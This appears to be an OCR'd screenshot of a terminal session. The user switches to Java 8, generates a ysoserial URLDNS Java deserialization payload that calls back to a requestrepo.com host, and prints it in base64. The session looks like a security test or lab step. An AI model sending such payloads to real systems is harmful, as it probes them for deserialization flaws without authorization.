 Terminal Windows PowerShell × Command Prompt ×
C:\Users\anhcd\Downloads\tesst\ysoserial\target>java -version
java version "22.0.2" 2024-07-16
Java(TM) SE Runtime Environment (build 22.0.2+9-70)
Java HotSpot(TM) 64-Bit Server VM (build 22.0.2+9-70, mixed mode, sharing)
C:\Users\anhcd\Downloads\tesst\ysoserial\target>set JAVA_HOME=C:\Program Files\Java\jdk1.8.0_202
C:\Users\anhcd\Downloads\tesst\ysoserial\target>set PATH=%JAVA_HOME%\bin;%PATH%
C:\Users\anhcd\Downloads\tesst\ysoserial\target>java -version
java version "1.8.0_202"
Java(TM) SE Runtime Environment (build 1.8.0_202-b08)
Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
C:\Users\anhcd\Downloads\tesst\ysoserial\target>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS "https://ayndk4t8.requestrepo.com/" > payloadfinal.ser
C:\Users\anhcd\Downloads\tesst\ysoserial\target>powershell -Command "[Convert]::ToBase64String([IO.File]::ReadAllBytes('payloadfinal.ser'))"
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgAD
TAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QAGGF5bmRrNHQ4LnJlcXVlc3RyZXBvLmNvbXQAAS9xAH4ABXQABWh0dHBzcHh0ACFodHRwczovL2F5bmRrNHQ4LnJlcXVlc3RyZXBvLmNvbS94